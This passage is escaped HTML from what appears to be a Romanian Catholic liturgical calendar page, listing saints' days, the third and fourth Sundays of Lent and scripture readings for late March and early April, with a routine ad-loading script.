#dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 